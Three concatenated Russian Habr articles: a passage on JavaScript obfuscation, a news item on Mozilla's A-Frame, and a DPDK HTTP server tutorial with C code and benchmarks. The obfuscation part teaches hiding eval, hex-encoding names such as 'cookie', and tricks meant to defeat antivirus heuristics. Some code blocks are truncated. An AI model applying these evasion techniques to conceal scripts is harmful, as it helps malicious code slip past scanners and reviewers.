Флуд кодом можно также мешать с флудом комментариями. При желании можно написать PHP-функцию для добавления флуда в код JavaScript. Лично я брал какую-то статью с английского блога, парсил на слова, и функция добавляла случайное количество этих слов в комментарии.<br/>
Кстати, желательно также использовать многострочные комментарии в форме «фальшивого закрытия»:<br/>
<br/>
<pre><code class="javascript">/\*/ alert(1); /\*/ alert(2); /\*/ alert(3); /\*/</code></pre><br/>
Какое из чисел покажет алерт? :)<br/>
<br/>
<img src="https://habrastorage.org/r/w780q1/storage1/4c0918cc/99e24a70/a2342744/afa84912.jpg" data-src="https://habrastorage.org/storage1/4c0918cc/99e24a70/a2342744/afa84912.jpg" data-blurred="true"/><h4>Работа обфусцированного алерта</h4><br/>
<h3>Замена текста шестнадцатеричными кодами</h3><br/>
Я хотел отнести к этому пункту и кое-какие другие способы преобразования текста, но оставил только этот, так как это единственный способ шифровки, не требующий функций-помощников для расшифровки:<br/>
<br/>
<pre><code class="html"><script> alert(document["\x63\x6F\x6F\x6B\x69\x65"]);
```
В данном случае мы — во-первых, использовали внутреннюю переменную «cookie» объекта «document», как элемент массива. Во-вторых, мы перевели ее имя в шестнадцатеричный формат. Если бы мы использовали переменную «cookie» через точку, то есть как document.cookie, то мы бы не смогли перевести обращение к ней в шестнадцатеричный формат, так как это относится только к строкам (в массиве ключ является строкой), а в document.cookie строк нет.
PHP-функция перевода в шестнадцатеричный формат:
```
php
function cescape($s)
{
foreach (str_split($s,1) as $sym)
{
$d = dechex(ord($sym));
$c[] = (strlen($d) == 1) ? '0'.$d : $d;
}
return ('х'.'\\'.implode('х'.'\\',$c));
}
?
```
Трюк с несуществующими функциями
Как мы уже знаем из прочитанного выше, в JavaScript можно вызывать методы, как элементы обьекта: document.getElementById и document['getElementById']. Оба варианта фактически одинаковы, различие есть только в записи — во втором варианте мы используем строку.
Как-то вечером я придумал очень интересный способ получения подобных строк. Например, нам нужно зашифровать вышеупомянутый «getElementById». Отвлечемся на короткое объяснение данного способа с помощью такого примера:
```
a = b(c(d()));
```
Этот скрипт не будет работать, так как функции b, c и d не были ранее объявлены. Теперь попробуем сделать так, чтобы этот код заработал, для этого будем использовать «песочницу» конструкции try{}catch(){}:
```
try{a = b(c(d()))}catch(e){alert(e);}
```
После запуска мы увидим ошибку, а это значит, что, хоть код и не является рабочим, он не остановил выполнение оставшейся корректной части.
А вот теперь мы зададимся вопросом, как такая схема может быть связана с шифрованием строки «getElementById»? А вот так:
```
try{(getE(leme(ntB(yId()))))}catch(e){x = (e+'').split('(').slice(1,5).join('');}
```
После выполнения этого кода у нас получится строка «getElementById», содержащаяся в переменной «x».
В чем соль этого метода? В том, что эвристический анализ антивирусов при нахождении функций будет ругаться на то, что они не существуют. Тем самым мы обфусцируем код не на уровне шифровки строк разными способами, а на уровне получения данных строк от самого JavaScript.
Числа с помощью оператора «~»
Оператор «~» (тильда) является битовым отрицанием и используется вот так: «alert(~13);». Этот код выведет нам «-14». Работает данный оператор по принципу «-(число+1)».
Представим, что мы хотим присвоить переменной «a» какое-нибудь число, причем нигде это число не писать: «a = ~[]»;
Данный код присвоит переменной «a» число «-1». Почему? Потому что массив представляет собой нейтральный элемент с числовым значением «0», следовательно, ~0 равносильно «-(0+1)», то бишь -1.
Примеры других преобразований:
```
a = ~[]; // -1
a = -~[]; // 1
a = []^[]; // 0
a = ~~[]; // 0
a = ~true; // -2
a = ~false; // -1
a = -~[]*(""+-~[]+-~-~-~-~-~[]+-~-~true); // 153
```
Буквы и строки без строковых данных
Иногда требуется получить букву/символ или какой-то текст без его явного написания. Сделать это позволяет одна особенность JavaScript. В этом языке существуют различные внутрисистемные сообщения, которые можно преобразовать в текст, а затем этот текст обработать.
Например, представим, что нам нужно получить текст «code». Эта строка содержится в именах таких методов, как charCodeAt(), fromCharCode() и других. Получить текст можно следующим образом:
```
a = (alert+'').split("ive ")[1].substr(0,4);
```
В данном примере переменная «a» будет содержать текст «code». Разберем подробнее. Попробуй исполнить вот такой код: «alert(alert+'');». Ты увидишь что-то вроде «function alert() { [native code] }». Тем самым, использовав всего-навсего два раза функцию alert(), мы получили совершенно другие символы.
Теперь постараемся понять, как это все работает. Представим, что у каждого объекта, функции и всего остального в JavaScript есть некое «описание». Чтобы получить к нему доступ, нужно явно изменить тип данного объекта или функции на строковой, присоединив, например, пустую строку (+"").
Шифровка строк
Для шифровки/расшифровки строк в JavaScript существуют несколько полезных функций. Разберем некоторые из них:
```
escape(); // шифрует строку как URL
unescape(); // дешифрует URL-строку
encodeURI(); // шифрует строку как URI
decodeURI(); // дешифрует URI-строку
```
Также есть два метода объекта String, которые работают с преобразованием символа в ASCII-код и наоборот:
```
a = String.fromCharCode(97);
b = "b".charCodeAt();
```
Стоит учесть, что строки можно преобразовывать еще и регулярными выражениями в сочетании с методами .match и .replace. Другие методы можно отнести, скорее, к поиску по строке.
Преобразование объектов/переменных
Имена объектов и переменных можно также преобразовать в строку (например, чтобы потом эту строку зашифровать). Преобразование происходит по тому же принципу, что и преобразование имен методов, то есть с помощью перехода из формы «.метод» в форму «[метод]». Для корректного преобразования нужно найти еще более высокий в иерархии объектов элемент, который бы имел внутри себя слово «document». Имя ему this. Согласно стандартам JavaScript, this не является объектом, а является оператором, возвращающим ссылку на объект. В результате теперь мы можем безболезненно использовать getElementById таким образом: «this[«document»][«getElementById»]».
Привязка кода
Иногда возникает необходимость написать код так, чтобы он выполнялся только после соблюдения некоторых условий. Например, мы создали JavaScript-код и хотим его продавать, но продавать мы хотим с привязкой к домену, чтобы его нельзя было запустить на других сайтах.
Еще раз повторюсь: никакой абсолютной защиты не придумать в принципе, есть лишь некоторые способы, затрудняющие процесс копирования/отвязки.
Вот несколько типов таких привязок + данные, от которых они зависят:* привязка к домену // location.href.split('/')[2];
* привязка к параметрам (передаются странице после #?) // location.href.split('#')[1] или location.href.split('?').slice(1);
* привязка к дате // a = new Date();
* привязка к коду JavaScript // ;
* привязка к коду всей страницы // a = document.getElementsByTagName('html')[0].innerHTML;
* привязка к браузеру // a = navigator.userAgent;
* привязка к куки-записям // document.cookie;
* любые другие привязки, которые можно придумать.
Избегание подозрительных функций
Советую также избегать явное использование функций eval(), document.write() и других. При поиске настоящего кода люди часто используют метод подстановки alert() вместо данных функций, так как после этого код можно сразу прочитать таким, каким мы его начинали шифровать, следовательно, весь смысл обфускации пропадает. Как же выполнить код, не используя фунцкию eval()?
Вспомним про то, что во главе всего стоит оператор this. С помощью него функцию eval() можно превратить вот в такой код:
```
a = this["\x65\x76\x61\x6C"];
```
После такого преобразования мы спокойно сможем использовать «a()» вместо «eval()».
Изменение на нечитаемые строки
В обфусцированном коде следует использовать следующие символы и их комбинации для обозначения идентификаторов:1. `"o", "O", "0"`
2. `"i", "I", "l", "1"`
3. `"_"` (и варианты `"__"`, `"___"` ...)
4. `"$"` (и варианты `"$$"`, `"$$$"` ...)
После использования подобных символов код становится крайне трудночитаемым, особенно если его сжать, убрав лишние пробелы и переносы строк.
Шифрование кода
Способов шифровки текста существует неограниченное количество, хотя все они основаны на использовании каких-либо текстовых/числовых функций. Часто работает конструкция: eval() + функция\_расшифровки() + шифрованная\_строка. Попробую без лишней воды показать один из таких способов.
Допустим, нам нужно зашифровать строку «alert(1);». Мне пришло в голову брать по два символа из нее, переводить их в числа (ASCII код), считывать их и рядом ставить первый символ в чистой (без перевода) форме. Только стоит учесть, что, разделяя код на такие двухбуквенные части, мы получим код примерно в 2-2,5 раза больше оригинала, а также нельзя забывать, что такие блоки лучше как-то разделять (как элемент массива или через разделитель). За разделитель возьмем знак «%», так как он делает шифрованную строку похожей на URL-строку. Напишем простой PHP-скрипт:
```
php
$a = "alert(1);";
$a = str_split($a, 2);
$e = '';
foreach ($a as $v)
{
$e .= '%' . $v[0] . (ord($v[0])+ord($v[1]));
}
echo($e);
?
```
Вот что у нас получилось: «`%a205%e215%t156%190%;59`».
А теперь напишем дешифровщик этого кода на JavaScript:
```
function d(s)
{
s = s.split('%').slice(1);
c = '';
for (i = 0; i < s.length; i++)
{
c += s[0] + String.fromCharCode(s.substr(1)-s[0].charCodeAt());
}
return c;
}
```
Вызов кода в таком случае будет выглядеть так: «eval(d('%a205%e215%t156%190%;59'));».
Теперь остается только немного обфусцировать весь этот скрипт. Мы не будем использовать все описанные методы, а затронем лишь некоторые из них:
```
z = '73706C697421736C696365216C656E6774682166726F6D43686172436F6465217375627374722163686172436F64654174';
_='';
for(__=0;__
```
Рассмотрим подробнее процесс работы этого на первый взгляд нечитабельного кода:1. `z = '....'` Здесь переменной присваевается текст, который был получен переводом строки split!slice!length!fromCharCode!substr!charCodeAt в шестнадцатеричны вид (\x73\x70\x6C\x69\x74...) без "\х";
2. `_='';for(...}` Тут мы переводим обратно split!slice!length!fromCharCode!substr!charCodeAt в переменную "\_";
3. `_=_...('!');` Разделяем строку в тех местах, где есть символ "!";
4. `function ___(__){...}` Описанная выше функция d() в обфусцированном виде;
5. `this['\x65\x76\x61\x6C'](....);` Декодирование строки и запуск кода.
Напоследок
Ну что ж, подведем итоги. При комбинации всех этих способов можно быть на 100% уверенным, что простой или даже средний пользователь не сможет прочитать или скопировать к себе твой код. Но так как специалисты по компьютерной безопасности прекрасно знают о большинстве данных трюков, а также потому что я выкладываю эту информацию на всеобщее обозрение, могу предположить, что данные методы станут более популярными и известными. Я надеюсь, что ты сможешь использовать представленную информацию в благих целях. | https://habr.com/ru/post/128741/ | null | ru | null |
# Mozilla выпустила фреймворк A-Frame для создания сайтов виртуальной реальности

Mozilla выпустила открытый HTML-фреймворк [A-Frame](https://aframe.io) для создания сайтов виртуальной реальности, которые объединяются под термином WebVR. Визуально это выглядит как веб-страница, которая по своей сути представляет трёхмерное изображение, по которому можно перемещаться и с объектами которого можно взаимодействовать. Поскольку технически всё отрисовывается при помощи WebGL, то основная задача фреймворка — это дать разработчикам простой инструмент, который бы позволил им создавать трёхмерный веб привычным, очень похожим на HTML-разметку, способом.
A-Frame организовывает трёхмерную сцену через набор геометрических примитивов, к примеру, таких как куб, цилиндр или сфера, добавляет к ней ней более сложные компоненты — «небо» или «видеокуб», позволяет приписать всему этому визуальные характеристики — цвет или материал, а также некоторую некоторую интерактивность. Для объектов сцены доступны типичные геометрические свойства, такие как местоположение, вращение, масштабирование, кроме того, можно описывать расположение камер и источников света. Всё это делается примерно также, как описываются HTML-атрибуты в обычном веб:
```
```
Это позволяет получить примерно такое изображение (приведено для примера):

Сама работа с возможностями фреймворка выглядит как работа с обычным HTML-документом. Основой A-Frame является загружаемый js-файл:
```
My first VR site
```
В итоге можно описывать достаточно сложные сцены, вроде футуристичных пользовательских интерфейсов или 3D-магазинов. Правда, пока что разделы справки, связанные с интерактивностью или анимацией, где можно было бы увидеть работу с JavaScript, недоступны. Полный список примеров можно посмотреть [здесь](https://aframe.io/examples/). Исходный код фреймворка открыт и доступен на [github](https://github.com/aframevr/awesome-aframe). | https://habr.com/ru/post/388165/ | null | ru | null |
# 1M HTTP rps на 1 cpu core. DPDK вместо nginx+linux kernel TCP/IP
Я хочу рассказать о такой штуке как [DPDK](https://www.dpdk.org/) — это фреймворк для работы с сетью в обход ядра. Т.е. можно прямо из userland писать\читать в очереди сетевой карты, без необходимости в каких либо системных вызовах. Это позволяет экономить много накладных расходов на копирования и прочее. В качестве примера я напишу приложение, отдающее по http тестовую страницу и сравню по скорости с nginx.
DPDK можно скачать [тут](http://core.dpdk.org/download/). Stable не берите — он у меня не заработал на EC2, берите 18.05 — с ним все завелось. Перед началом работы надо зарезервировать в [системе hugepages](https://dpdk-guide.gitlab.io/dpdk-guide/setup/hugepages.html), для нормальной работы фреймворка. По-идее, тестовые приложения можно запускать с параметром для работы без hugepages, но я всегда их включал. \*Не забудте update-grub после grub-mkconfig\* После того как с hugepages закончено, сразу идите в ./usertools/dpdk-setup.py – эта штука соберёт и настроит все остальное. В гугле можно найти инструкции рекомендующие собирать и настраивать что-то в обход dpdk-setup.py – не делайте так. Ну, можете делать, только у меня, пока я dpdk-setup.py не использовал, так ничего и не заработало. Кратко, последовательность действий внутри dpdk-setup.py:
* собрать х86\_х64 linux
* загрузить модуль ядра igb uio
* замапить hugepages в /mnt/huge
* забиндить нужный nic в uio (не забудте перед этим сделать ifconfig ethX down)
После этого, можно собрать пример выполнив make в каталоге с ним. Надо только создать переменную окружения RTE\_SDK которая указывает на каталог с DPDK.
[Тут](https://github.com/100gold/dpdk/blob/master/main.c) лежит полный код примера. Он состоит из инициализации, реализации примитивной версии tcp/ip и примитивного http парсера. Начнём с инициализации
```
int main(int argc, char** argv)
{
int ret;
// инициализируем dpdk
ret = rte_eal_init(argc, argv);
if (ret < 0)
{
rte_panic("Cannot init EAL\n");
}
// Создаём memory pool
g_packet_mbuf_pool = rte_pktmbuf_pool_create("mbuf_pool", 131071, 32,
0, RTE_MBUF_DEFAULT_BUF_SIZE, rte_socket_id());
if (g_packet_mbuf_pool == NULL)
{
rte_exit(EXIT_FAILURE, "Cannot init mbuf pool\n");
}
g_tcp_state_pool = rte_mempool_create("tcp_state_pool", 65535, sizeof(struct tcp_state),
0, 0, NULL, NULL, NULL, NULL, rte_socket_id(), 0);
if (g_tcp_state_pool == NULL)
{
rte_exit(EXIT_FAILURE, "Cannot init tcp_state pool\n");
}
// Создаём hash table
struct rte_hash_parameters hash_params = {
.entries = 64536,
.key_len = sizeof(struct tcp_key),
.socket_id = rte_socket_id(),
.hash_func_init_val = 0,
.name = "tcp clients table"
};
g_clients = rte_hash_create(&hash_params);
if (g_clients == NULL)
{
rte_exit(EXIT_FAILURE, "No hash table created\n");
}
// Пример поддерживает только 1 сетевую карту для использования
uint8_t nb_ports = rte_eth_dev_count();
if (nb_ports == 0)
{
rte_exit(EXIT_FAILURE, "No Ethernet ports - bye\n");
}
if (nb_ports > 1)
{
rte_exit(EXIT_FAILURE, "Not implemented. Too much ports\n");
}
// Параметры инициализации сетевой карты
struct rte_eth_conf port_conf = {
.rxmode = {
.split_hdr_size = 0,
.header_split = 0, /**< Header Split disabled */
.hw_ip_checksum = 0, /**< IP checksum offload disabled */
.hw_vlan_filter = 0, /**< VLAN filtering disabled */
.jumbo_frame = 0, /**< Jumbo Frame Support disabled */
.hw_strip_crc = 0, /**< CRC stripped by hardware */
},
.txmode = {
.mq_mode = ETH_MQ_TX_NONE,
},
};
// Флаги для включения вычисления контролькой суммы на сетевой карте
port_conf.txmode.offloads |= DEV_TX_OFFLOAD_IPV4_CKSUM;
port_conf.txmode.offloads |= DEV_TX_OFFLOAD_TCP_CKSUM;
ret = rte_eth_dev_configure(0, RX_QUEUE_COUNT, TX_QUEUE_COUNT, &port_conf);
if (ret < 0)
{
rte_exit(EXIT_FAILURE, "Cannot configure device: err=%d\n", ret);
}
// Создаём очереди для чтения
for (uint16_t j=0; j
```
В тот момент, когда через dpdk-setup.py мы биндим выбранный сетевой интерфейс к драйверу dpdk, этот сетевой интерфейс перестаёт быть доступным для ядра. После этого, любые пакеты которые придут на этот интерфейс сетевая карта запишет через DMA в очереди, которые мы ей предоставили.
А вот цикл обработки пакетов.
```
struct rte_mbuf* packets[MAX_PACKETS];
uint16_t rx_current_queue = 0;
while (1)
{
//Прочитаем пакет
unsigned packet_count = rte_eth_rx_burst(0, (++rx_current_queue) % RX_QUEUE_COUNT, packets, MAX_PACKETS);
for (unsigned j=0; jpacket\_type))
{
do
{
//Проверим корректность данных
if (rte\_pktmbuf\_data\_len(m) < sizeof(struct ether\_hdr) + sizeof(struct ipv4\_hdr) + sizeof(struct tcp\_hdr))
{
TRACE;
break;
}
struct ipv4\_hdr\* ip\_header = (struct ipv4\_hdr\*)((char\*)eth\_header + sizeof(struct ether\_hdr));
if ((ip\_header->next\_proto\_id != 0x6) || (ip\_header->version\_ihl != 0x45))
{
TRACE;
break;
}
if (ip\_header->dst\_addr != MY\_IP\_ADDRESS)
{
TRACE;
break;
}
if (rte\_pktmbuf\_data\_len(m) < htons(ip\_header->total\_length) + sizeof(struct ether\_hdr))
{
TRACE;
break;
}
if (htons(ip\_header->total\_length) < sizeof(struct ipv4\_hdr) + sizeof(struct tcp\_hdr))
{
TRACE;
break;
}
struct tcp\_hdr\* tcp\_header = (struct tcp\_hdr\*)((char\*)ip\_header + sizeof(struct ipv4\_hdr));
size\_t tcp\_header\_size = (tcp\_header->data\_off >> 4) \* 4;
if (rte\_pktmbuf\_data\_len(m) < sizeof(struct ether\_hdr) + sizeof(struct ipv4\_hdr) + tcp\_header\_size)
{
TRACE;
break;
}
if (tcp\_header->dst\_port != 0x5000)
{
TRACE;
break;
}
size\_t data\_size = htons(ip\_header->total\_length) - sizeof(struct ipv4\_hdr) - tcp\_header\_size;
void\* data = (char\*)tcp\_header + tcp\_header\_size;
// Это будет ключ для hash table
struct tcp\_key key = {
.ip = ip\_header->src\_addr,
.port = tcp\_header->src\_port
};
// Перейдём к обработке tcp
process\_tcp(m, tcp\_header, &key, data, data\_size);
} while(0);
}
else if (eth\_header->ether\_type == 0x0608) // ARP
{
// Для того чтобы хоть что-то работало нам надо уметь отвечать на ARP-запрос
do
{
if (rte\_pktmbuf\_data\_len(m) < sizeof(struct arp) + sizeof(struct ether\_hdr))
{
TRACE;
break;
}
struct arp\* arp\_packet = (struct arp\*)((char\*)eth\_header + sizeof(struct ether\_hdr));
if (arp\_packet->opcode != 0x100)
{
TRACE;
break;
}
if (arp\_packet->dst\_pr\_add != MY\_IP\_ADDRESS)
{
TRACE;
break;
}
send\_arp\_response(arp\_packet);
} while(0);
}
else
{
TRACE;
}
rte\_pktmbuf\_free(m);
}
}
```
Для чтения пакетов из очереди используется функция rte\_eth\_rx\_burst, если в очереди что-то есть, то она прочитает пакеты и положит их в массив. Если в очереди ничего нет — вернётся 0, в этом случае нужно сразу же вызвать её ещё раз. Да, такой подход «расходует» процессорное время в пустую, если в данный момент данных в сети нет, но если мы уж взяли dpdk, то предполагается, что это не наш случай. \*Важно, [функция не thread-safe](http://mails.dpdk.org/archives/dev/2015-October/025146.html), нельзя читать из одной очереди в разных процессах\* После завершения обработки пакета надо вызвать rte\_pktmbuf\_free. Для отправки пакета можно использовать функцию rte\_eth\_tx\_burst, которая положит rte\_mbuf полученный из rte\_pktmbuf\_alloc в очередь сетевой карты.
После того как разобрали заголовки пакета надо будет построить tcp сессию. tcp протокол изобилует различными частными случаями, специальными ситуациями и опасностями denial of service. Реализация более-менее полноценного tcp отличное упражнение для опытного разработчика, но тем не менее, не входит в рамки описываемого тут. В примере, tcp реализован ровно настолько, чтобы хватило для тестирования. Реализована таблица сессий на базе [hash table поставляемого вместе с dpdk](http://doc.dpdk.org/guides/prog_guide/hash_lib.html), установка и разрыв tcp соединения, передача и приём данных без учёта потерь и переупорядочивания пакетов. Hash table из dpdk имеет важное ограничение о том, что в несколько потоков можно читать, но нельзя писать. Пример сделан однопоточный и эта проблема тут не важна, а в случае обработки трафика на нескольких ядрах можно использовать RSS, пошардить hash table и обойтись без блокировок.
**Реализация TCP**
```
tatic void process_tcp(struct rte_mbuf* m, struct tcp_hdr* tcp_header, struct tcp_key* key, void* data, size_t data_size)
{
TRACE;
struct tcp_state* state;
if (rte_hash_lookup_data(g_clients, key, (void**)&state) < 0) //Documentaion lies!!!
{
TRACE;
if ((tcp_header->tcp_flags & 0x2) != 0) // SYN
{
TRACE;
struct ether_hdr* eth_header = rte_pktmbuf_mtod(m, struct ether_hdr*);
if (rte_mempool_get(g_tcp_state_pool, (void**)&state) < 0)
{
ERROR("tcp state alloc fail");
return;
}
memcpy(&state->tcp_template, &g_tcp_packet_template, sizeof(g_tcp_packet_template));
memcpy(&state->tcp_template.eth.d_addr, ð_header->s_addr, 6);
state->tcp_template.ip.dst_addr = key->ip;
state->tcp_template.tcp.dst_port = key->port;
state->remote_seq = htonl(tcp_header->sent_seq);
#pragma GCC diagnostic push
#pragma GCC diagnostic ignored "-Wpointer-to-int-cast"
state->my_seq_start = (uint32_t)state; // not very secure.
#pragma GCC diagnostic pop
state->fin_sent = 0;
state->http.state = HTTP_START;
state->http.request_url_size = 0;
//not thread safe! only one core used
if (rte_hash_add_key_data(g_clients, key, state) == 0)
{
struct tcp_hdr* new_tcp_header;
struct rte_mbuf* packet = build_packet(state, 12, &new_tcp_header);
if (packet != NULL)
{
new_tcp_header->rx_win = TX_WINDOW_SIZE;
new_tcp_header->sent_seq = htonl(state->my_seq_start);
state->my_seq_sent = state->my_seq_start+1;
++state->remote_seq;
new_tcp_header->recv_ack = htonl(state->remote_seq);
new_tcp_header->tcp_flags = 0x12;
// mss = 1380, no window scaling
uint8_t options[12] = {0x02, 0x04, 0x05, 0x64, 0x03, 0x03, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01};
memcpy((uint8_t*)new_tcp_header + sizeof(struct tcp_hdr), options, 12);
new_tcp_header->data_off = 0x80;
send_packet(new_tcp_header, packet);
}
else
{
ERROR("rte_pktmbuf_alloc, tcp synack");
}
}
else
{
ERROR("can't add connection to table");
rte_mempool_put(g_tcp_state_pool, state);
}
}
else
{
ERROR("lost connection");
}
return;
}
if ((tcp_header->tcp_flags & 0x2) != 0) // SYN retransmit
{
//not thread safe! only one core used
if (rte_hash_del_key(g_clients, key) < 0)
{
ERROR("can't delete key");
}
else
{
rte_mempool_put(g_tcp_state_pool, state);
return process_tcp(m, tcp_header, key, data, data_size);
}
}
if ((tcp_header->tcp_flags & 0x10) != 0) // ACK
{
TRACE;
uint32_t ack_delta = htonl(tcp_header->recv_ack) - state->my_seq_start;
uint32_t my_max_ack_delta = state->my_seq_sent - state->my_seq_start;
if (ack_delta == 0)
{
if ((data_size == 0) && (tcp_header->tcp_flags == 0x10))
{
ERROR("need to retransmit. not supported");
}
}
else if (ack_delta <= my_max_ack_delta)
{
state->my_seq_start += ack_delta;
}
else
{
ERROR("ack on unsent seq");
}
}
if (data_size > 0)
{
TRACE;
uint32_t packet_seq = htonl(tcp_header->sent_seq);
if (state->remote_seq == packet_seq)
{
feed_http(data, data_size, state);
state->remote_seq += data_size;
}
else if (state->remote_seq-1 == packet_seq) // keepalive
{
struct tcp_hdr* new_tcp_header;
struct rte_mbuf* packet = build_packet(state, 0, &new_tcp_header);
if (packet != NULL)
{
new_tcp_header->rx_win = TX_WINDOW_SIZE;
new_tcp_header->sent_seq = htonl(state->my_seq_sent);
new_tcp_header->recv_ack = htonl(state->remote_seq);
send_packet(new_tcp_header, packet);
}
else
{
ERROR("rte_pktmbuf_alloc, tcp ack keepalive");
}
}
else
{
struct tcp_hdr* new_tcp_header;
struct rte_mbuf* packet = build_packet(state, state->http.last_message_size, &new_tcp_header);
TRACE;
if (packet != NULL)
{
new_tcp_header->rx_win = TX_WINDOW_SIZE;
new_tcp_header->sent_seq = htonl(state->my_seq_sent - state->http.last_message_size);
new_tcp_header->recv_ack = htonl(state->remote_seq);
memcpy((char*)new_tcp_header+sizeof(struct tcp_hdr), &state->http.last_message, state->http.last_message_size);
send_packet(new_tcp_header, packet);
}
else
{
ERROR("rte_pktmbuf_alloc, tcp fin ack");
}
//ERROR("my bad tcp stack implementation(((");
}
}
if ((tcp_header->tcp_flags & 0x04) != 0) // RST
{
TRACE;
//not thread safe! only one core used
if (rte_hash_del_key(g_clients, key) < 0)
{
ERROR("can't delete key");
}
else
{
rte_mempool_put(g_tcp_state_pool, state);
}
}
else if ((tcp_header->tcp_flags & 0x01) != 0) // FIN
{
struct tcp_hdr* new_tcp_header;
struct rte_mbuf* packet = build_packet(state, 0, &new_tcp_header);
TRACE;
if (packet != NULL)
{
new_tcp_header->rx_win = TX_WINDOW_SIZE;
new_tcp_header->sent_seq = htonl(state->my_seq_sent);
new_tcp_header->recv_ack = htonl(state->remote_seq + 1);
if (!state->fin_sent)
{
TRACE;
new_tcp_header->tcp_flags = 0x11;
// !@#$ the last ack
}
send_packet(new_tcp_header, packet);
}
else
{
ERROR("rte_pktmbuf_alloc, tcp fin ack");
}
//not thread safe! only one core used
if (rte_hash_del_key(g_clients, key) < 0)
{
ERROR("can't delete key");
}
else
{
rte_mempool_put(g_tcp_state_pool, state);
}
}
}
```
Парсер http будет поддерживать только GET читать оттуда URL и возвращать html с запрошенным URL.
**HTTP парсер**
```
static void feed_http(void* data, size_t data_size, struct tcp_state* state)
{
TRACE;
size_t remaining_data = data_size;
char* current = (char*)data;
struct http_state* http = &state->http;
if (http->state == HTTP_BAD_STATE)
{
TRACE;
return;
}
while (remaining_data > 0)
{
switch(http->state)
{
case HTTP_START:
{
if (*current == 'G')
{
http->state = HTTP_READ_G;
}
else
{
http->state = HTTP_BAD_STATE;
}
break;
}
case HTTP_READ_G:
{
if (*current == 'E')
{
http->state = HTTP_READ_E;
}
else
{
http->state = HTTP_BAD_STATE;
}
break;
}
case HTTP_READ_E:
{
if (*current == 'T')
{
http->state = HTTP_READ_T;
}
else
{
http->state = HTTP_BAD_STATE;
}
break;
}
case HTTP_READ_T:
{
if (*current == ' ')
{
http->state = HTTP_READ_SPACE;
}
else
{
http->state = HTTP_BAD_STATE;
}
break;
}
case HTTP_READ_SPACE:
{
if (*current != ' ')
{
http->request_url[http->request_url_size] = *current;
++http->request_url_size;
if (http->request_url_size > MAX_URL_SIZE)
{
http->state = HTTP_BAD_STATE;
}
}
else
{
http->state = HTTP_READ_URL;
http->request_url[http->request_url_size] = '\0';
}
break;
}
case HTTP_READ_URL:
{
if (*current == '\r')
{
http->state = HTTP_READ_R1;
}
break;
}
case HTTP_READ_R1:
{
if (*current == '\n')
{
http->state = HTTP_READ_N1;
}
else if (*current == '\r')
{
http->state = HTTP_READ_R1;
}
else
{
http->state = HTTP_READ_URL;
}
break;
}
case HTTP_READ_N1:
{
if (*current == '\r')
{
http->state = HTTP_READ_R2;
}
else
{
http->state = HTTP_READ_URL;
}
break;
}
case HTTP_READ_R2:
{
if (*current == '\n')
{
TRACE;
char content_length[32];
sprintf(content_length, "%lu", g_http_part2_size - 4 + http->request_url_size + g_http_part3_size);
size_t content_length_size = strlen(content_length);
size_t total_data_size = g_http_part1_size + g_http_part2_size + g_http_part3_size +
http->request_url_size + content_length_size;
struct tcp_hdr* tcp_header;
struct rte_mbuf* packet = build_packet(state, total_data_size, &tcp_header);
if (packet != NULL)
{
tcp_header->rx_win = TX_WINDOW_SIZE;
tcp_header->sent_seq = htonl(state->my_seq_sent);
tcp_header->recv_ack = htonl(state->remote_seq + data_size);
#ifdef KEEPALIVE
state->my_seq_sent += total_data_size;
#else
state->my_seq_sent += total_data_size + 1; //+1 for FIN
tcp_header->tcp_flags = 0x11;
state->fin_sent = 1;
#endif
char* new_data = (char*)tcp_header + sizeof(struct tcp_hdr);
memcpy(new_data, g_http_part1, g_http_part1_size);
new_data += g_http_part1_size;
memcpy(new_data, content_length, content_length_size);
new_data += content_length_size;
memcpy(new_data, g_http_part2, g_http_part2_size);
new_data += g_http_part2_size;
memcpy(new_data, http->request_url, http->request_url_size);
new_data += http->request_url_size;
memcpy(new_data, g_http_part3, g_http_part3_size);
memcpy(&http->last_message, (char*)tcp_header+sizeof(struct tcp_hdr), total_data_size);
http->last_message_size = total_data_size;
send_packet(tcp_header, packet);
}
else
{
ERROR("rte_pktmbuf_alloc, tcp data");
}
http->state = HTTP_START;
http->request_url_size = 0;
}
else if (*current == '\r')
{
http->state = HTTP_READ_R1;
}
else
{
http->state = HTTP_READ_URL;
}
break;
}
default:
{
ERROR("bad http state");
return;
}
}
if (http->state == HTTP_BAD_STATE)
{
return;
}
--remaining_data;
++current;
}
}
```
После того как пример готов, можно сравнить производительность с nginx. Т.к. реального стенда я у себя дома собрать не могу, я воспользовался amazon EC2. EC2 внёс свои корректировки в тестирования — пришлось отказаться от Connection: close запросов, т.к. где-то на 300k rps SYN пакеты начинали дропаться через несколько секунд после начала теста. Видимо, там какая-то защита от SYN-flood, поэтому запросы делались keep-alive. На EC2 dpdk работает не на всех инстансах, например на m1.medium не работал. В стенде использовался 1 инстанс r4.8xlarge с приложением и 2 инстанса r4.8xlarge для создания нагрузки. Общаются они по отельным сетевым интерфейсам через приватную подсеть VPC. Нагружать я пробовал разными утилитами: ab, wrk, h2load, siege. Наиболее удобным оказался wrk, т.к. ab однопоточен и выдаёт искажённую статистику если в сети есть ошибки.
При большом трафике в EC2 можно наблюдать некоторое количество дропов, для обычных приложений это будет незаметно, но в случае с ab любой retransmit затягивает общее время и ab, в результате чего данные о среднем количестве запросов в секунду оказываются непригодными. Причины дропов отдельная загадка с которой надо разбираться, однако, тот факт, что проблемы есть не только при использовании dpdk, но и с nginx, говорит о том, что дело кажется не в том, что примером что-то не так.
Тест я проводил в две стадии, вначале запускал wrk на 1 инстансе, потом на 2-х. Если суммарная производительность с 2-х инстансов равна 1, то значит я не упёрся в производительность самого wrk.
**Результат тестирования примера dpdk на r4.8xlarge**запуск wrk c 1 инстанса
`root@ip-172-30-0-127:~# wrk -t64 -d10s -c4000 --latency http://172.30.4.10/testu
Running 10s test @ http://172.30.4.10/testu
64 threads and 4000 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 32.19ms 63.43ms 817.26ms 85.01%
Req/Sec 15.97k 4.04k 113.97k 93.47%
Latency Distribution
50% 2.58ms
75% 17.57ms
90% 134.94ms
99% 206.03ms
10278064 requests in 10.10s, 1.70GB read
Socket errors: connect 0, read 17, write 0, timeout 0
Requests/sec: 1017645.11
Transfer/sec: 172.75MB`
Запуск wrk c 2-х инстансов одновременно
`root@ip-172-30-0-127:~# wrk -t64 -d10s -c4000 --latency http://172.30.4.10/testu
Running 10s test @ http://172.30.4.10/testu
64 threads and 4000 connections
Thread Stats Avg Stdev Max +/- Stdev
Latency 67.28ms 119.20ms 1.64s 88.90%
Req/Sec 7.99k 4.58k 132.62k 96.67%
Latency Distribution
50% 2.31ms
75% 103.45ms
90% 191.51ms
99% 563.56ms
